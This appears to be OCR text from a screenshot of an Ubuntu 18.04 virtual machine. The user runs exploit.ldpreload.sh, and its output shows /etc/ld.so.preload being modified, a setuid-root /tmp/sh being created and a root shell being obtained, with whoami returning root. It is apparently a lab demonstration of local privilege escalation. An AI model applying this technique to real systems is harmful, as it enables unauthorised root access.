 Ubutu 18.04 [Running] - Oracle VM VirtualBox
Activities
Terminal
ස 14:35
Trash
Home
ldpreload
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
exploit.
ldpreload.
sh
libsubuid.c
libsubuid.
so
rootshell.c
subshell.c
subuid_
shell.c
root@shehan: ~/ldpreload
File Edit View Search Terminal Help
shehan@shehan:~/ldpreload$ ./exploit.ldpreload.sh
[*] Compiling...
[*] Adding libsubuid.so to /etc/ld.so.preload...
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 100000
[.] subgid: 100000
[~] done, mapped subordinate ids
[.] executing subshell
[+] Success:
-rwsr-xr-x 1 root root 8392 11 14:35 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
root@shehan:~/ldpreload# whoami
root
root@shehan:~/ldpreload#
Type here to search
0.0 MB/s
0.0 MB/s
ENG
US
2:35 PM
5/11/2020